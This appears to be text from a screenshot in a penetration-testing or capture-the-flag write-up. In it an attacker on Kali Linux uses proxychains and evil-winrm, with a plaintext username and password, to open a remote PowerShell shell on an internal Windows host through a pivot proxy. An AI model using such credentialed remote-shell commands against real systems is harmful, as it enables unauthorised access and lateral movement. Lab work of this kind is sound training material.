 ┌──(root㉿kali)-[~/Desktop/111/internal-secret]
└─# proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimple
mented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comple
tion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain  ...  8.134.149.24:9998  ...  172.22.14.46:5985  ...  OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>